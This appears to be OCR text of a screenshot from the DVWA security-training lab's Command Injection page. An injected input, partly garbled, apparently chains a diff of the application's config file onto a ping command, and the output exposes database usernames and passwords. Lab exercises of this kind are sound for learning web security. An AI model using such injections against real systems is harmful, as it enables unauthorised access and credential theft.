 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: ıc.php ../../config/config.inc.php.dist Submit
PING 192.168.56.20 (192.168.56.20) 56(84) bytes of data.
64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 192.168.56.20: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 192.168.56.20: icmp_seq=3 ttl=64 time=0.019 ms
64 bytes from 192.168.56.20: icmp_seq=4 ttl=64 time=0.018 ms
--- 192.168.56.20 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3056ms
rtt min/avg/max/mdev = 0.013/0.016/0.019/0.005 ms
20,21c20,21
< $_DVWA[ 'db_user' ]     = 'dvwa';
< $_DVWA[ 'db_password' ] = 'dvwa';
---
> $_DVWA[ 'db_user' ]     = 'root';
> $_DVWA[ 'db_password' ] = 'p@ssw0rd';